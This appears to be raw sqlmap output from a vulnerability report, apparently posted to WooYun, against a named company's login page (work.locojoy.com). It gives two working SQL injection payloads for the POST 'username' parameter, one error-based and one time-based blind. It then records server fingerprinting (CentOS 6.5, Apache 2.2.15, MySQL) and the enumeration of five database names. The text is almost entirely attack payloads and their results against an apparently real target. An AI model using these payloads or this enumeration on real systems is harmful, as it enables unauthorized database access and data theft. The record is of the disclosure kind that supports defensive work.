 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: act=login&password=g00dPa$$w0rD&username=1') AND (SELECT 8346 FROM(
SELECT COUNT(*),CONCAT(0x71766a7871,(SELECT (ELT(8346=8346,1))),0x717a627071,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('lXho'
='lXho

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=login&password=g00dPa$$w0rD&username=1') AND (SELECT * FROM (SE
LECT(SLEEP(5)))Kayt) AND ('aUos'='aUos
---
[16:56:40] [INFO] testing MySQL
[16:56:40] [INFO] confirming MySQL
[16:56:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[16:56:40] [INFO] fetching database names
[16:56:40] [INFO] the SQL query used returns 5 entries
[16:56:40] [INFO] resumed: information_schema
[16:56:40] [INFO] resumed: locojoy_oa
[16:56:40] [INFO] resumed: locojoy_test
[16:56:40] [INFO] resumed: mysql
[16:56:40] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] locojoy_oa
[*] locojoy_test
[*] mysql
[*] test

[16:56:40] [INFO] fetched data logged to text files under sqlmap\
output\work.locojoy.com'
www.wooyun.org